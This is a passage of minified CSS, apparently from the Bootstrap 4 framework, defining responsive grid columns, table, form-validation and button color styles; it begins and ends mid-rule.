33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem 